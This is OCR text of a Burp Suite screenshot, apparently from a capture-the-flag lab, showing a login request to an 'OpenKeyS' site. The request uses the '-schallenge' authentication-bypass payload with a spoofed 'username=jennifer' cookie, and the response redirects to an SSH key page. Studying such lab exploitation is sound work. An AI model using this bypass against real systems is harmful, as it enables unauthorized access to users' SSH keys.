 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://10.10.10.199 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 10.10.10.199
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://10.10.10.199
10 Connection: close
11 Referer: http://10.10.10.199/index.php
12 Cookie: PHPSESSID=5ig0bps0me302gpv079v6ldqpu;username=jennifer
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 username=-schallenge&password=-schallenge
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Cache-Control: no-store, no-cache, must-revalidate
3 Connection: close
4 Content-type: text/html; charset=UTF-8
5 Date: Fri, 13 Nov 2020 01:55:42 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 location: sshkey.php
8 Pragma: no-cache
9 Server: OpenBSD httpd
10 X-Powered-By: PHP/7.3.13
11 Content-Length: 4837
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <title>
OpenKeyS - Retrieve your OpenSSH Keys
</title>
17 <meta charset="UTF-8">
18 <meta name="viewport" content="width=device-width, initial-scale=1">
19 <!--===============================================================================================-->
20 <link rel="icon" type="image/png" href="images/icons/favicon.ico"/>
21 <!--===============================================================================================-->
22 <link rel="stylesheet" type="text/css" href="vendor/bootstrap/css/bootstrap.min.css">
23 <!--===============================================================================================-->
24 <link rel="stylesheet" type="text/css" href="fonts/font-awesome-4.7.0/css/font-awesome.min.css">
25 <!--===============================================================================================-->
26 <link rel="stylesheet" type="text/css" href="fonts/Linearicons-Free-v1.0.0/icon-font.min.css">
27 <!--===============================================================================================-->
28 <link rel="stylesheet" type="text/css" href="vendor/animate/animate.css">
29 <!--===============================================================================================-->
30 <link rel="stylesheet" type="text/css" href="vendor/css-hamburgers/hamburgers.min.css">
31 <!--===============================================================================================-->
32 <link rel="stylesheet" type="text/css" href="vendor/animsition/css/animsition.min.css">
33 <!--===============================================================================================-->
34 <link rel="stylesheet" type="text/css" href="vendor/select2/select2.min.css">
35 <!--===============================================================================================-->
36 <link rel="stylesheet" type="text/css" href="vendor/daterangepicker/daterangepicker.css">
37 <!--===============================================================================================-->
38 <link rel="stylesheet" type="text/css" href="css/util.css">
39 <link rel="stylesheet" type="text/css" href="css/main.css">
? Search... 0 matches
Ready 5,158 bytes | 56 millis